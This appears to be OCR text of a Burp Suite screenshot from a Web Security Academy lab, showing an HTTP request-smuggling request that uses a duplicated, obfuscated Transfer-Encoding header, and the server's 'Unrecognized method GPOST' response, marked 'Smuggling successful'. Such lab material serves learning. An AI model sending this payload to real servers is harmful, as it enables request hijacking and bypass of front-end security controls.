 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a9a00a8034af8fb84653c1000fb0054.web-security-academy.ne
3 Content-Type: application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6 Transfer-encoding: cow
7
8 5c
9 GPOST / HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
Search... 0 matche
Response
Pretty Raw Hex
\n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Req-2: Smuggling
successful